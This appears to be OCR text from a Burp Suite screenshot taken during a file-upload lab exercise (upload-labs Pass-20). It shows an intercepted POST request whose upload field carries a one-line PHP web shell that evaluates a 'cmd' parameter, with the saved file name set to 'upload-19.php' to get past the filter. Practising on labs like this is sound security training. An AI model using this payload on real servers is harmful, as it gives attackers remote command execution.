 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.129:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST request to /upload-labs/Pass-20/index.php
Type Name Value
Body upload_file <?php phpinfo();eval($_REQUEST['cmd']); ?> Add
Body save_name upload-19.php Remove
Body submit ä¸□ä¼ Up
Down